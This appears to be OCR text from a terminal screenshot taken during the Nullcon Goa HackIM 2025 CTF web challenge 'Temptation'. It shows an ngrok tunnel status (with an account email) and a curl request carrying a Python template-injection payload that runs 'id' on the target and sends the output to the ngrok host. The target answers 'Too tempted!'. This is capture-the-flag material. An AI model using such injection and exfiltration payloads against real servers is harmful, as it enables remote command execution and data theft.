 C:\Windows\System32\wsl.exe
1 ngrok 1 mh4ck3r0n3 21:11 - Sat 01/02/2025
rok (Ctrl+C to quit)
Route traffic by anything: https://ngrok.com/r/iep
Session Status online
Account matteopio082@gmail.com (Plan: Free)
Version 3.18.4
Region Europe (eu)
Latency 27ms
Web Interface http://127.0.0.1:4040
Forwarding https://c590-2-37-206-147.ngrok-free.app -> http://localhost:8080
Connections ttl opn rt1 rt5 p50 p90
2 1 0.00 0.00 10.03 10.05
HTTP Requests
-------------
21:11:02.882 CET GET / 500 Internal Server Error
21:06:58.338 CET GET / 500 Internal Server Error
21:04:12.501 CET GET / 500 Internal Server Error
C:\Windows\System32\wsl.exe
2 zsh 1 Temptation 21:11 - Sat 01/02/2025
Nullcon Goa HackIM 2025 CTF/Web/Temptation via py v3.12.7
> curl -X POST "http://52.59.124.14:5011/" --data-urlencode "temptation=\${_
_import__('os').popen('curl https://c590-2-37-206-147.ngrok-free.app?content
=\$(id)').read()}"
Too tempted!
Nullcon Goa HackIM 2025 CTF/Web/Temptation via py v3.12.7
>